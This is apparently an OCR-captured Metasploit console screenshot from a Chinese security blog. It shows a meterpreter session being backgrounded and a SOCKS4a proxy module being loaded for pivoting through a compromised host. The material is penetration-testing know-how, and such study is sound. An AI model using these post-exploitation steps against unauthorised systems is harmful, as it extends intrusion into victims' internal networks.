 root@kali: /tm...cks-0.0.14/src root@kali: ~
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks4
[!] * The module auxiliary/server/socks4a is deprecated! *
[!] * This module will be removed on or about 2020-12-29 *
[!] * Use auxiliary/server/socks_proxy and set VERSION to 4a *
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/server/socks4a normal No Socks4a Proxy Server
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/server/socks4a
[*] Using auxiliary/server/socks4a
msf6 auxiliary(server/socks4a) > use auxiliary/server/socks4a
[!] * The module auxiliary/server/socks4a is deprecated! *
[!] * This module will be removed on or about 2020-12-29 *
[!] * Use auxiliary/server/socks_proxy and set VERSION to 4a *
msf6 auxiliary(server/socks4a) > show options
Module options (auxiliary/server/socks4a):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on.
Auxiliary action:
Name Description
Proxy Run SOCKS4a proxy
msf6 auxiliary(server/socks4a) >
潇湘信安
https://blog.csdn.net/qq_34801745